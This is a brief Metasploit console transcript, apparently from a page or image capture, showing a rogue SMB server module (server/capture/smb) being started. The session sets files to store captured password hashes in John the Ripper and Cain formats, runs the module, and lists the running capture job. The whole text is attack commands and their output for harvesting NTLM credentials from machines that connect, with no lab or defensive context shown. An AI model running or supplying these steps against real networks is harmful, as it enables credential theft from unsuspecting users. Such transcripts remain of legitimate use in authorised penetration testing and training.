 msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > set JOHNPWFILE /tmp/johnpwn.txt
JOHNPWFILE => /tmp/johnpwn.txt
msf auxiliary(smb) > set CAINPWFILE /tmp/cainpwn.txt
CAINPWFILE => /tmp/cainpwn.txt
msf auxiliary(smb) > exploit
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(smb) > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Auxiliary: server/capture/smb